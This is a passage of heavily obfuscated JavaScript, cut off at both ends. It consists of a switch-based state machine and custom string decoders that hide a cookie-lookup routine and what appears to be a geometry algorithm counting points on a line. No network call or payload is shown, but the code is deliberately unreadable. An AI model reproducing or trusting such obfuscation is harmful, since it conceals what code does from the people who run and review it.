bUb.vFyRUH=Xv6bUb.LzMq5w6,QS0tXlx+=-0x17d,WWMHdM+=0x46);break}else{KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.LzMq5w6,QS0tXlx+=0xe9,WWMHdM+=0x46,bdwxFWk+=-0x154);break}case 0x8b:case-0x46:KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.hTn2Yi1,QS0tXlx+=-0x1aa,WWMHdM+=0x6,bdwxFWk+=-0x4b,BHKeCJ+=0x2b6);break;case 0xab:yMLeouj=!yMLeouj;if(yMLeouj){KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.Ob3mn_,QS0tXlx+=-0x7a,WWMHdM+=0x5b,bdwxFWk+=-0x3e,BHKeCJ+=-0x12a);break}else{KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.Ob3mn_,QS0tXlx+=0x30,WWMHdM+=0x139,bdwxFWk+=-0xe7,BHKeCJ+=-0x123);break}case Xv6bUb.Ob3mn_.idt5wI+0xa8:return zaFnx6Z(uL7qwz[bpH0TT[0x1c]]);case QS0tXlx- -0x16f:return lO3HaXx;case BHKeCJ-0x3:KrzfgbY(KywXYJ[bpH0TT[0xc]]=\"\"+(KywXYJ[bpH0TT[0x0]]||\"\"),KywXYJ[bpH0TT[0x6]]=KywXYJ[bpH0TT[0xc]].length,Xv6bUb.vFyRUH=Xv6bUb.eDDDm5,QS0tXlx+=0x52,WWMHdM+=-0x156,BHKeCJ+=0xaa);break;case 0xb3:case-0x36:case QS0tXlx- -0x44:KrzfgbY(KywXYJ[bpH0TT[0x5]].push((KywXYJ[bpH0TT[0x27]]|KywXYJ[bpH0TT[0x11]]<<KywXYJ[bpH0TT[0x6b]])&bpH0TT[0x3]),Xv6bUb.vFyRUH=Xv6bUb.eDDDm5,QS0tXlx+=-0x38,WWMHdM+=0x1fe,BHKeCJ+=-0x124);break;case-0x48:case-0x8:case-0x15:KrzfgbY(KywXYJ[bpH0TT[0x5]]=[],KywXYJ[bpH0TT[0x27]]=bpH0TT[0x0],KywXYJ[bpH0TT[0x6b]]=bpH0TT[0x0],KywXYJ[bpH0TT[0x11]]=-bpH0TT[0x1]);for(KywXYJ[bpH0TT[0x2]]=bpH0TT[0x0];KywXYJ[bpH0TT[0x2]]<KywXYJ[bpH0TT[0x6]];KywXYJ[bpH0TT[0x2]]++){KywXYJ[bpH0TT[0x25]]=KywXYJ[-bpH0TT[bdwxFWk+0x61]].indexOf(KywXYJ[bpH0TT[0xc]][KywXYJ[bpH0TT[0x2]]]);if(KywXYJ[bpH0TT[0x25]]===-bpH0TT[0x1])continue;if(KywXYJ[bpH0TT[0x11]]<bpH0TT[0x0]){KywXYJ[bpH0TT[0x11]]=KywXYJ[bpH0TT[0x25]]}else{KrzfgbY(KywXYJ[bpH0TT[0x11]]+=KywXYJ[bpH0TT[0x25]]*bpH0TT[0x16],KywXYJ[bpH0TT[0x27]]|=KywXYJ[bpH0TT[0x11]]<<KywXYJ[bpH0TT[0x6b]],KywXYJ[bpH0TT[0x6b]]+=(KywXYJ[bpH0TT[0x11]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(KywXYJ[bpH0TT[0x5]].push(KywXYJ[bpH0TT[0x27]]&bpH0TT[0x3]),KywXYJ[bpH0TT[0x27]]>>=bpH0TT[0x2],KywXYJ[bpH0TT[0x6b]]-=bpH0TT[0x2])}while(KywXYJ[bpH0TT[0x6b]]>bpH0TT[0x11]);KywXYJ[bpH0TT[0x11]]=-bpH0TT[0x1]}}if(KywXYJ[bpH0TT[0x11]]>-bpH0TT[0x1]){KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.eDDDm5,WWMHdM+=-0x1b,bdwxFWk+=0x4);break}else{KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.eDDDm5,QS0tXlx+=-0x38,WWMHdM+=0x1e3,bdwxFWk+=0x4,BHKeCJ+=-0x124);break}case 0x9c:case-0xdc:KrzfgbY(Xv6bUb.NKxv8r={},Xv6bUb.NKxv8r.bWQTVuM=function(...QS0tXlx){return kfjeHiQ(0xf1,-0x69,-0x71,-0xf4,{NKxv8r:Xv6bUb.NKxv8r,Ob3mn_:Xv6bUb.Ob3mn_,QJAGzQ:{}},QS0tXlx).next().value},Xv6bUb.NKxv8r.WJ0CSA=function(...QS0tXlx){return kfjeHiQ(-0x93,0x1ec,-0x2b,-0xb2,{NKxv8r:Xv6bUb.NKxv8r,Ob3mn_:Xv6bUb.Ob3mn_,Tqnveck:{}},QS0tXlx).next().value},Xv6bUb.NKxv8r.Jg1riOM=function(...QS0tXlx){return kfjeHiQ(-0xb5,0x84,0x6f,0x43,{NKxv8r:Xv6bUb.NKxv8r,Ob3mn_:Xv6bUb.Ob3mn_,LzMq5w6:{}},QS0tXlx).next().value},f46bvTG(Xv6bUb.NKxv8r.WJ0CSA),f46bvTG(Xv6bUb.NKxv8r.Jg1riOM));if((0x1,qiaSgep)(0x1d0)in rbQu5E){KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.NKxv8r,QS0tXlx+=0x77,WWMHdM+=-0x2c,bdwxFWk++,BHKeCJ+=0x17a);break}else{KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.Ob3mn_,QS0tXlx+=0x77,WWMHdM+=-0x2c,bdwxFWk++,BHKeCJ+=-0xe);break}case BHKeCJ- -0x6c:KrzfgbY([...VLu5rcd.Q7qUDaM]=PpZ9lI,VLu5rcd.Q7qUDaM[bpH0TT[0x4]]=bpH0TT[0x1]);if(typeof l2ZVTf[VLu5rcd.Q7qUDaM[bpH0TT[0x0]]]===bpH0TT[0x9]){KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.VLu5rcd,QS0tXlx+=-0x1a4,WWMHdM+=0xa3,bdwxFWk+=0x48);break}else{KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.VLu5rcd,QS0tXlx+=-0x1d2,WWMHdM+=0xb5,bdwxFWk+=0x48,BHKeCJ+=0xdb);break}case BHKeCJ- -0x17:case-0xe0:case 0x13:KrzfgbY(QJAGzQ.KbX19gl=function(...QS0tXlx){return kfjeHiQ(0xf1,0x10d,-0x71,-0xf4,{QJAGzQ:Xv6bUb.QJAGzQ,NKxv8r:Xv6bUb.NKxv8r,Ob3mn_:Xv6bUb.Ob3mn_,onOY6q:{}},QS0tXlx).next().value},f46bvTG(QJAGzQ.KbX19gl),Xv6bUb.vFyRUH=Xv6bUb.QJAGzQ,QS0tXlx+=-0x117,WWMHdM+=0x1cb,bdwxFWk+=-0x52,BHKeCJ+=0x174);break;case QS0tXlx- -0x129:case 0xed:Xv6bUb.bTYdgpM.lO3HaXx=(0x1,villYK)(-0x50,0x71,-0x1e).next().value;if(L9NTmlP){KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.bTYdgpM,WWMHdM+=0xa7,BHKeCJ+=-0x61);break}else{KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.bTYdgpM,QS0tXlx+=0xcb,WWMHdM+=0x9d,bdwxFWk++,BHKeCJ+=-0x25d);break}case bdwxFWk- -0x10a:KrzfgbY([...onOY6q.smY6pB]=PpZ9lI,onOY6q.smY6pB[bpH0TT[0x4]]=bpH0TT[0x1],onOY6q.smY6pB[bpH0TT[0x12]]=onOY6q.smY6pB[bpH0TT[0x0]]+bpH0TT[0x4e],onOY6q.smY6pB[bpH0TT[0x68]]=eTifti1((0x1,Ob3mn_.qiaSgep)(0x1d1))(eTifti1((0x1,Ob3mn_.qiaSgep)(0x1d2)+bpH0TT[0x4d]).cookie),Xv6bUb.vFyRUH=Xv6bUb.onOY6q,WWMHdM+=-0x183,bdwxFWk+=0x15f);break;case QS0tXlx- -0x9c:KrzfgbY([...eDDDm5.KywXYJ]=PpZ9lI,eDDDm5.KywXYJ[bpH0TT[0x4]]=bpH0TT[0x1],eDDDm5.KywXYJ[-bpH0TT[0x6b]]=\"vNALiHbKUq*?p&8J9BIx@o`=s~{h|/CD%#,fP+E_c.u(n>;tk!VQ0gjmd$Ww2z)TFlY]4S}^y5a3X61Rr:G\\\"eM7O<[Z\",Xv6bUb.vFyRUH=Xv6bUb.eDDDm5,QS0tXlx+=-0x98,WWMHdM+=-0xad,bdwxFWk+=0xfa,BHKeCJ+=0x1e);break;case 0x81:KrzfgbY([...LzMq5w6.uL7qwz]=PpZ9lI,LzMq5w6.uL7qwz[bpH0TT[0x4]]=bpH0TT[0x1],LzMq5w6.uL7qwz[-bpH0TT[0x66]]=\"P/sOfcuU(gNL*@]v3r#l>b.;H$}p^h0z\\\"mXFCRGq85i7%<4Q9?Y=tBA1K:e~ZW_SDIj2V6,|&T)[onawkExdyJ+!{M`\",Xv6bUb.vFyRUH=Xv6bUb.LzMq5w6,WWMHdM+=-0x85);break;case 0x56:KrzfgbY([...bTYdgpM.XWe8mW]=PpZ9lI,bTYdgpM.villYK=function*QS0tXlx(WWMHdM,bdwxFWk,BHKeCJ,Xv6bUb={a62xPd:{}}){while(WWMHdM+bdwxFWk+BHKeCJ!==0xcb)with(Xv6bUb.aL1KPNv||Xv6bUb)switch(WWMHdM+bdwxFWk+BHKeCJ){default:return bTYdgpM.L9NTmlP=!0x0,zaFnx6Z(bTYdgpM.XWe8mW[bpH0TT[0x5]]);case Xv6bUb.a62xPd.eKI_t8m+-0x6d:KrzfgbY(bTYdgpM.XWe8mW[bpH0TT[0xc]]=\"\"+(bTYdgpM.XWe8mW[bpH0TT[0x0]]||\"\"),bTYdgpM.XWe8mW[bpH0TT[0x6]]=bTYdgpM.XWe8mW[bpH0TT[0xc]].length,bTYdgpM.XWe8mW[bpH0TT[bdwxFWk+0xb6]]=[],bTYdgpM.XWe8mW[bpH0TT[0x17]]=bpH0TT[0x0],bTYdgpM.XWe8mW[bpH0TT[0x62]]=bpH0TT[0x0],bTYdgpM.XWe8mW[-bpH0TT[0x4b]]=-bpH0TT[bdwxFWk+0xb2]);for(bTYdgpM.XWe8mW[bpH0TT[0x3b]]=bpH0TT[0x0];bTYdgpM.XWe8mW[bpH0TT[0x3b]]<bTYdgpM.XWe8mW[bpH0TT[bdwxFWk+0xb7]];bTYdgpM.XWe8mW[bpH0TT[0x3b]]++){bTYdgpM.XWe8mW[bpH0TT[0x25]]=bTYdgpM.XWe8mW[bpH0TT[bdwxFWk+0x114]].indexOf(bTYdgpM.XWe8mW[bpH0TT[0xc]][bTYdgpM.XWe8mW[bpH0TT[0x3b]]]);if(bTYdgpM.XWe8mW[bpH0TT[0x25]]===-bpH0TT[0x1])continue;if(bTYdgpM.XWe8mW[-bpH0TT[0x4b]]<bpH0TT[bdwxFWk+0xb1]){bTYdgpM.XWe8mW[-bpH0TT[0x4b]]=bTYdgpM.XWe8mW[bpH0TT[0x25]]}else{KrzfgbY(bTYdgpM.XWe8mW[-bpH0TT[0x4b]]+=bTYdgpM.XWe8mW[bpH0TT[bdwxFWk+0xd6]]*bpH0TT[0x16],bTYdgpM.XWe8mW[bpH0TT[0x17]]|=bTYdgpM.XWe8mW[-bpH0TT[bdwxFWk+0xfc]]<<bTYdgpM.XWe8mW[bpH0TT[WWMHdM+-0xa5]],bTYdgpM.XWe8mW[bpH0TT[0x62]]+=(bTYdgpM.XWe8mW[-bpH0TT[0x4b]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(bTYdgpM.XWe8mW[bpH0TT[0x5]].push(bTYdgpM.XWe8mW[bpH0TT[0x17]]&bpH0TT[0x3]),bTYdgpM.XWe8mW[bpH0TT[0x17]]>>=bpH0TT[0x2],bTYdgpM.XWe8mW[bpH0TT[0x62]]-=bpH0TT[0x2])}while(bTYdgpM.XWe8mW[bpH0TT[0x62]]>bpH0TT[WWMHdM+-0xf6]);bTYdgpM.XWe8mW[-bpH0TT[bdwxFWk+0xfc]]=-bpH0TT[0x1]}}if(bTYdgpM.XWe8mW[-bpH0TT[0x4b]]>-bpH0TT[bdwxFWk+0xb2]){KrzfgbY(Xv6bUb.aL1KPNv=Xv6bUb.a62xPd,WWMHdM+=-0x117,bdwxFWk+=0x2c,BHKeCJ+=0x29);break}else{KrzfgbY(Xv6bUb.aL1KPNv=Xv6bUb.a62xPd,WWMHdM+=-0x117,bdwxFWk+=0x96,BHKeCJ+=0xa7);break}case 0x3:KrzfgbY([Xv6bUb.a62xPd.eKI_t8m,Xv6bUb.a62xPd.nN86QP0]=[0x96,-0x62],bTYdgpM.XWe8mW[bpH0TT[WWMHdM+0x54]]=bpH0TT[bdwxFWk+-0x70],bTYdgpM.XWe8mW[bpH0TT[WWMHdM+0xb3]]=\"ozCfw|[:{cb06B.y?>#e`r;lmXd!UFHsG/D_)kAL9t^,8<v52}phn1Ju\\\"OQ+IZE$TKM%@*4j]gi3V=a&xq(7~RWYNPS\",Xv6bUb.aL1KPNv=Xv6bUb.a62xPd,WWMHdM+=-0x65,bdwxFWk+=0x23,BHKeCJ+=0x1a);break;case BHKeCJ-0x21:KrzfgbY(bTYdgpM.XWe8mW[bpH0TT[WWMHdM+0xc1]]=\"\"+(bTYdgpM.XWe8mW[bpH0TT[bdwxFWk+-0x94]]||\"\"),bTYdgpM.XWe8mW[bpH0TT[WWMHdM+0xbb]]=bTYdgpM.XWe8mW[bpH0TT[0xc]].length,bTYdgpM.XWe8mW[bpH0TT[0x5]]=[],bTYdgpM.XWe8mW[bpH0TT[WWMHdM+0xcc]]=bpH0TT[bdwxFWk+-0x94],bTYdgpM.XWe8mW[bpH0TT[0x62]]=bpH0TT[0x0],bTYdgpM.XWe8mW[-bpH0TT[0x4b]]=-bpH0TT[0x1]);for(bTYdgpM.XWe8mW[bpH0TT[bdwxFWk+-0x59]]=bpH0TT[0x0];bTYdgpM.XWe8mW[bpH0TT[0x3b]]<bTYdgpM.XWe8mW[bpH0TT[0x6]];bTYdgpM.XWe8mW[bpH0TT[0x3b]]++){bTYdgpM.XWe8mW[bpH0TT[bdwxFWk+-0x6f]]=bTYdgpM.XWe8mW[bpH0TT[WWMHdM+0x118]].indexOf(bTYdgpM.XWe8mW[bpH0TT[bdwxFWk+-0x88]][bTYdgpM.XWe8mW[bpH0TT[WWMHdM+0xf0]]]);if(bTYdgpM.XWe8mW[bpH0TT[0x25]]===-bpH0TT[WWMHdM+0xb6])continue;if(bTYdgpM.XWe8mW[-bpH0TT[0x4b]]<bpH0TT[0x0]){bTYdgpM.XWe8mW[-bpH0TT[WWMHdM+0x100]]=bTYdgpM.XWe8mW[bpH0TT[0x25]]}else{KrzfgbY(bTYdgpM.XWe8mW[-bpH0TT[0x4b]]+=bTYdgpM.XWe8mW[bpH0TT[bdwxFWk+-0x6f]]*bpH0TT[0x16],bTYdgpM.XWe8mW[bpH0TT[bdwxFWk+-0x7d]]|=bTYdgpM.XWe8mW[-bpH0TT[0x4b]]<<bTYdgpM.XWe8mW[bpH0TT[0x62]],bTYdgpM.XWe8mW[bpH0TT[0x62]]+=(bTYdgpM.XWe8mW[-bpH0TT[WWMHdM+0x100]]&bpH0TT[WWMHdM+0xcd])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(bTYdgpM.XWe8mW[bpH0TT[0x5]].push(bTYdgpM.XWe8mW[bpH0TT[0x17]]&bpH0TT[0x3]),bTYdgpM.XWe8mW[bpH0TT[0x17]]>>=bpH0TT[bdwxFWk+-0x92],bTYdgpM.XWe8mW[bpH0TT[0x62]]-=bpH0TT[0x2])}while(bTYdgpM.XWe8mW[bpH0TT[0x62]]>bpH0TT[0x11]);bTYdgpM.XWe8mW[-bpH0TT[0x4b]]=-bpH0TT[0x1]}}if(bTYdgpM.XWe8mW[-bpH0TT[0x4b]]>-bpH0TT[WWMHdM+0xb6]){KrzfgbY(Xv6bUb.aL1KPNv=Xv6bUb.a62xPd,WWMHdM+=0xa5,bdwxFWk+=-0x119);break}else{KrzfgbY(Xv6bUb.aL1KPNv=Xv6bUb.a62xPd,WWMHdM+=0xa5,bdwxFWk+=-0xaf,BHKeCJ+=0x7e);break}case bdwxFWk!=0x61&&bdwxFWk!=-0x1b&&bdwxFWk- -0x6a:KrzfgbY([Xv6bUb.a62xPd.eKI_t8m,Xv6bUb.a62xPd.nN86QP0]=[-0xaa,0x83],Xv6bUb.aL1KPNv=Xv6bUb.UAClIl,WWMHdM+=-0x40,bdwxFWk+=-0xd,BHKeCJ+=-0x98);break;case bdwxFWk-0x14:KrzfgbY(bTYdgpM.XWe8mW[bpH0TT[WWMHdM+0x15]].push((bTYdgpM.XWe8mW[bpH0TT[WWMHdM+0x27]]|bTYdgpM.XWe8mW[-bpH0TT[0x4b]]<<bTYdgpM.XWe8mW[bpH0TT[0x62]])&bpH0TT[WWMHdM+0x13]),Xv6bUb.aL1KPNv=Xv6bUb.a62xPd,bdwxFWk+=0x6a,BHKeCJ+=0x7e);break;case WWMHdM!=0x1c&&WWMHdM!=0x130&&WWMHdM-0xea:case-0x64:case-0x21:KrzfgbY(Xv6bUb.aL1KPNv=Xv6bUb.G6a4sg3,WWMHdM+=-0x11,bdwxFWk+=0x112,BHKeCJ+=0xb3);break;case 0xa7:case Xv6bUb.a62xPd.nN86QP0+0xb1:return bTYdgpM.L9NTmlP=!0x0,zaFnx6Z(bTYdgpM.XWe8mW[bpH0TT[0x5]]);case bdwxFWk-0x1d:return bTYdgpM.L9NTmlP=!0x0,zaFnx6Z(bTYdgpM.XWe8mW[bpH0TT[0x5]]);case bdwxFWk- -0xf7:KrzfgbY([Xv6bUb.a62xPd.eKI_t8m,Xv6bUb.a62xPd.nN86QP0]=[-0x84,0xe3],Xv6bUb.aL1KPNv=Xv6bUb.a62xPd,WWMHdM+=-0x140,bdwxFWk+=0x2c,BHKeCJ+=0x35);break}},bTYdgpM.L9NTmlP=void 0x0,Xv6bUb.vFyRUH=Xv6bUb.bTYdgpM,QS0tXlx+=-0x8c,BHKeCJ+=0xb0);break;case WWMHdM- -0x5f:case 0xa1:case-0x8a:return\"\";case BHKeCJ- -0x151:return l2ZVTf[XsNpjH[bpH0TT[bdwxFWk+-0x70]]];case 0xc7:KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.kISc3K,QS0tXlx+=-0x4c,bdwxFWk+=-0xa6);break;case 0x75:smY6pB[-bpH0TT[0x2e]]=smY6pB[bpH0TT[0x68]].split(bpH0TT[0x69]);for(smY6pB[bpH0TT[0x5]]=bpH0TT[0x0];smY6pB[bpH0TT[0x5]]<smY6pB[-bpH0TT[0x2e]].length;smY6pB[bpH0TT[0x5]]++){smY6pB[bpH0TT[0x27]]=smY6pB[-bpH0TT[0x2e]][smY6pB[bpH0TT[0x5]]];while(smY6pB[bpH0TT[0x27]].charAt(bpH0TT[0x0])==bpH0TT[0x6a])smY6pB[bpH0TT[0x27]]=smY6pB[bpH0TT[0x27]].substring(bpH0TT[0x1]);if(smY6pB[bpH0TT[0x27]].indexOf(smY6pB[bpH0TT[0x12]])==bpH0TT[0x0]){return smY6pB[bpH0TT[0x27]].substring(smY6pB[bpH0TT[0x12]].length,smY6pB[bpH0TT[0x27]].length)}}KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.onOY6q,QS0tXlx+=-0x8c,WWMHdM+=0x5e);break;case 0x37:case WWMHdM- -0x25:return zaFnx6Z(KywXYJ[bpH0TT[0x5]]);case 0x1f:f46bvTG(iTix2c);if((0x1,qiaSgep)(0x1cb)in rbQu5E){KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.Ob3mn_,QS0tXlx+=-0x128,WWMHdM+=0x152,bdwxFWk+=0xad,BHKeCJ+=-0x59);break}else{KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.Ob3mn_,QS0tXlx+=0x94,WWMHdM+=0x152,bdwxFWk+=-0x1d,BHKeCJ+=-0x123);break}case Xv6bUb.Ob3mn_.idt5wI+0xdc:case-0x7c:KrzfgbY([...EpqZjbh.fKN8tYe]=PpZ9lI,EpqZjbh.fKN8tYe[bpH0TT[0x4]]=bpH0TT[0x0],EpqZjbh.fKN8tYe[bpH0TT[0xd]]=function(QS0tXlx){var WWMHdM=bpH0TT[0x0],bdwxFWk,BHKeCJ,Xv6bUb,PpZ9lI,kukJ6QL,kfjeHiQ;KrzfgbY(bdwxFWk={},BHKeCJ=bpH0TT[0x0],Xv6bUb=bpH0TT[0x0],PpZ9lI=bpH0TT[0x0],kukJ6QL=QS0tXlx.length);for(kfjeHiQ=bpH0TT[0x0];kfjeHiQ<kukJ6QL;kfjeHiQ++){var tElpPs;KrzfgbY(bdwxFWk={},BHKeCJ=bpH0TT[0x0],Xv6bUb=bpH0TT[0x1]);for(tElpPs=kfjeHiQ+bpH0TT[0x1];tElpPs<kukJ6QL;tElpPs++){KrzfgbY(f46bvTG(_hRZrR),f46bvTG(HU7yLx2));function HU7yLx2(...QS0tXlx){KrzfgbY(QS0tXlx[bpH0TT[0x4]]=bpH0TT[0x1],QS0tXlx[bpH0TT[0x64]]=\"FutPEmML`Nqg/2R&h1K#D|}0v(,9nVU7A6c3B?+oI.p{SeG%!Q~w\\\"5x[f>:bJ^4=zHirTXY*ZsOl@8k;<W$j]C)da_y\",QS0tXlx[bpH0TT[0x34]]=\"\"+(QS0tXlx[bpH0TT[0x0]]||\"\"),QS0tXlx[bpH0TT[0x23]]=QS0tXlx[bpH0TT[0x34]].length,QS0tXlx[bpH0TT[0x65]]=[],QS0tXlx[bpH0TT[0x17]]=bpH0TT[0x0],QS0tXlx[bpH0TT[0x8]]=bpH0TT[0x0],QS0tXlx[bpH0TT[0x26]]=-bpH0TT[0x1]);for(QS0tXlx[bpH0TT[0x2]]=bpH0TT[0x0];QS0tXlx[bpH0TT[0x2]]<QS0tXlx[bpH0TT[0x23]];QS0tXlx[bpH0TT[0x2]]++){QS0tXlx[bpH0TT[0x14]]=QS0tXlx[bpH0TT[0x64]].indexOf(QS0tXlx[bpH0TT[0x34]][QS0tXlx[bpH0TT[0x2]]]);if(QS0tXlx[bpH0TT[0x14]]===-bpH0TT[0x1])continue;if(QS0tXlx[bpH0TT[0x26]]<bpH0TT[0x0]){QS0tXlx[bpH0TT[0x26]]=QS0tXlx[bpH0TT[0x14]]}else{KrzfgbY(QS0tXlx[bpH0TT[0x26]]+=QS0tXlx[bpH0TT[0x14]]*bpH0TT[0x16],QS0tXlx[bpH0TT[0x17]]|=QS0tXlx[bpH0TT[0x26]]<<QS0tXlx[bpH0TT[0x8]],QS0tXlx[bpH0TT[0x8]]+=(QS0tXlx[bpH0TT[0x26]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(QS0tXlx[bpH0TT[0x65]].push(QS0tXlx[bpH0TT[0x17]]&bpH0TT[0x3]),QS0tXlx[bpH0TT[0x17]]>>=bpH0TT[0x2],QS0tXlx[bpH0TT[0x8]]-=bpH0TT[0x2])}while(QS0tXlx[bpH0TT[0x8]]>bpH0TT[0x11]);QS0tXlx[bpH0TT[0x26]]=-bpH0TT[0x1]}}if(QS0tXlx[bpH0TT[0x26]]>-bpH0TT[0x1]){QS0tXlx[bpH0TT[0x65]].push((QS0tXlx[bpH0TT[0x17]]|QS0tXlx[bpH0TT[0x26]]<<QS0tXlx[bpH0TT[0x8]])&bpH0TT[0x3])}return zaFnx6Z(QS0tXlx[bpH0TT[0x65]])}function _hRZrR(...QS0tXlx){QS0tXlx[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[QS0tXlx[bpH0TT[0x0]]]===bpH0TT[0x9]){return l2ZVTf[QS0tXlx[bpH0TT[0x0]]]=HU7yLx2(Sq77NG[QS0tXlx[bpH0TT[0x0]]])}return l2ZVTf[QS0tXlx[bpH0TT[0x0]]]}if(QS0tXlx[kfjeHiQ].x===QS0tXlx[tElpPs].x&&QS0tXlx[kfjeHiQ].y===QS0tXlx[tElpPs].y){Xv6bUb++;continue}QS0tXlx[kfjeHiQ].y===QS0tXlx[tElpPs].y?PpZ9lI=eTifti1(_hRZrR(0x1cc)).MAX_SAFE_INTEGER:PpZ9lI=(QS0tXlx[kfjeHiQ].x-QS0tXlx[tElpPs].x)/(QS0tXlx[kfjeHiQ].y-QS0tXlx[tElpPs].y);if(!bdwxFWk[PpZ9lI])bdwxFWk[PpZ9lI]=bpH0TT[0x0];KrzfgbY(bdwxFWk[PpZ9lI]++,BHKeCJ=eTifti1(_hRZrR(0x1cd)+bpH0TT[0x4d]).max(BHKeCJ,bdwxFWk[PpZ9lI]))}KrzfgbY(BHKeCJ+=Xv6bUb,WWMHdM=eTifti1((0x1,Ob3mn_.qiaSgep)(0x1ce)).max(WWMHdM,BHKeCJ))}return WWMHdM},Xv6bUb.vFyRUH=Xv6bUb.EpqZjbh,QS0tXlx+=-0xcc);break;default:case-0x3b:KrzfgbY(uL7qwz[bpH0TT[0x1c]].push((uL7qwz[bpH0TT[0x17]]|uL7qwz[bpH0TT[0x26]]<<uL7qwz[bpH0TT[0x8]])&bpH0TT[0x3]),Xv6bUb.vFyRUH=Xv6bUb.LzMq5w6,QS0tXlx+=0x266,bdwxFWk+=-0x154);break;case Xv6bUb.Ob3mn_.N9GzxG+-0x1a3:return l2ZVTf[rWdPMx0];case 0xea:KrzfgbY((0x1,bWQTVuM)(),Xv6bUb.vFyRUH=Xv6bUb.Ob3mn_,BHKeCJ+=-0x188);break;case-0x88:KrzfgbY((0x1,bWQTVuM)(),Xv6bUb.vFyRUH=Xv6bUb.Ob3mn_,QS0tXlx+=-0x33,WWMHdM+=-0x40,bdwxFWk+=0xf2,BHKeCJ+=-0x95);break;case 0xf9:return;case BHKeCJ-0x9e:KrzfgbY([Xv6bUb.Ob3mn_.N9GzxG,Xv6bUb.Ob3mn_.idt5wI]=[0xbd,-0x2f],Ob3mn_.BqncdpS=function(...QS0tXlx){return kfjeHiQ(0x71,0xc9,0x72,-0xff,{Ob3mn_:Xv6bUb.Ob3mn_,EpqZjbh:{}},QS0tXlx).next().value},Ob3mn_.qiaSgep=function(...QS0tXlx){return kfjeHiQ(0x87,0x14,-0x2f,-0x7b,{Ob3mn_:Xv6bUb.Ob3mn_,VLu5rcd:{}},QS0tXlx).next().value},Ob3mn_.iTix2c=function(...QS0tXlx){return kfjeHiQ(-0x23,-0x89,-0x30,0x132,{Ob3mn_:Xv6bUb.Ob3mn_,bTYdgpM:{}},QS0tXlx).next().value},kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x0],f46bvTG(Ob3mn_.qiaSgep),Xv6bUb.vFyRUH=Xv6bUb.Ob3mn_,QS0tXlx+=-0x32,WWMHdM+=-0x1a,bdwxFWk+=0xcd,BHKeCJ+=0x65);break;case QS0tXlx- -0x55:return l2ZVTf[Q7qUDaM[bpH0TT[0x0]]]=(0x1,Xv6bUb.Ob3mn_.iTix2c)(Sq77NG[Q7qUDaM[bpH0TT[0x0]]]);case WWMHdM-0x78:KrzfgbY([Xv6bUb.Ob3mn_.N9GzxG,Xv6bUb.Ob3mn_.idt5wI]=[0x62,0xcc],smY6pB[-bpH0TT[0x2e]]=smY6pB[bpH0TT[0x68]].split(bpH0TT[0x69]));for(smY6pB[bpH0TT[0x5]]=bpH0TT[0x0];smY6pB[bpH0TT[0x5]]<smY6pB[-bpH0TT[0x2e]].length;smY6pB[bpH0TT[0x5]]++){smY6pB[bpH0TT[0x27]]=smY6pB[-bpH0TT[QS0tXlx+-0xd3]][smY6pB[bpH0TT[0x5]]];while(smY6pB[bpH0TT[0x27]].charAt(bpH0TT[0x0])==bpH0TT[0x6a])smY6pB[bpH0TT[0x27]]=smY6pB[bpH0TT[0x27]].substring(bpH0TT[0x1]);if(smY6pB[bpH0TT[0x27]].indexOf(smY6pB[bpH0TT[0x12]])==bpH0TT[0x0]){return smY6pB[bpH0TT[0x27]].substring(smY6pB[bpH0TT[0x12]].length,smY6pB[bpH0TT[0x27]].length)}}KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.onOY6q,QS0tXlx+=-0x9c,WWMHdM+=-0xb0,bdwxFWk+=0x1de,BHKeCJ+=-0x6b);break;case Xv6bUb.Ob3mn_.idt5wI+0xab:KrzfgbY([...Tqnveck.XsNpjH]=PpZ9lI,Tqnveck.XsNpjH[bpH0TT[0x4]]=bpH0TT[0x1]);if(typeof l2ZVTf[Tqnveck.XsNpjH[bpH0TT[0x0]]]===bpH0TT[0x9]){KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.Tqnveck,QS0tXlx+=0x4e,WWMHdM+=-0x24e,bdwxFWk+=0x9b);break}else{KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.Tqnveck,QS0tXlx+=0x11c,WWMHdM+=-0x194,bdwxFWk+=0x9b);break}}}KrzfgbY(QS0tXlx=void 0x0,WWMHdM=kfjeHiQ(0xf,-0x6f,-0x3e,-0x29).next().value);if(QS0tXlx){return WWMHdM}}if(!UON0obu()){if(GHUBmh2(0x1da)in rbQu5E){Qp0Ry1a()}function Qp0Ry1a(...kukJ6QL){KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x6d]]=function(kukJ6QL){var QS0tXlx=bpH0TT[0x0],WWMHdM,kfjeHiQ,bdwxFWk,BHKeCJ,Xv6bUb,PpZ9lI;KrzfgbY(WWMHdM={},kfjeHiQ=bpH0TT[0x0],bdwxFWk=bpH0TT[0x0],BHKeCJ=bpH0TT[0x0],Xv6bUb=kukJ6QL.length);for(PpZ9lI=bpH0TT[0x0];PpZ9lI<Xv6bUb;PpZ9lI++){var 